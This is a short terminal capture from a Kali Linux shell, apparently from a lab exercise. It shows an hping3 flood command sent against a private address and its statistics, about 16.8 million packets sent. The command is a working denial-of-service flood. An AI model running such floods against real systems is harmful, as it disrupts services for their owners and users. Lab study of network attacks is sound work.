 ┌──(kali㉿kali)-[~]
└─$ sudo hping3 10.0.2.15 --flood
HPING 10.0.2.15 (eth0 10.0.2.15): NO FLAGS are set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.2.15 hping statistic ---
16812616 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms